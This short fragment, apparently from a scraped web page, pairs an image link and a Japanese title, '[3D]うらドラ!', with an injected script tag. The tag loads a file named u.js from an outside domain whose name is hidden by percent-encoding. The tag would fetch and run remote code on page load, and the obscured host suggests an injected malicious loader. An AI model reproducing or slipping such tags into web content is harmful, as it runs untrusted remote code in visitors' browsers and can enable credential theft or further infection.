 [3D]うらドラ!<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>